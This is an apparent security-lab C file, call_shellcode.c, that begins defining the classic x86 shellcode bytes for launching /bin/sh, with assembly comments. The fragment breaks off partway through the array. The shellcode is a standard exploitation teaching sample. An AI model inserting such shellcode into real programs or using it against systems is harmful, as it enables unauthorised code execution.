 /* call_shellcode.c  */

/*A program that creates a file containing code for launchi
ng shell*/
#include <stdlib.h>
#include <stdio.h>
/*Mahish Mahendarkar */
#include <string.h>

const char code[] =
  "\x31\xc0"             /* xorl    %eax,%eax
*/
  "\x50"                 /* pushl   %eax
*/
  "\x68""//sh"           /* pushl   $0x68732f2f
*/
  "\x68""/bin"           /* pushl   $0x6e69622f
*/
  "\x89\xe3"             /* movl    %esp,%ebx
*/
  "\x50"                 /* pushl   %eax
*/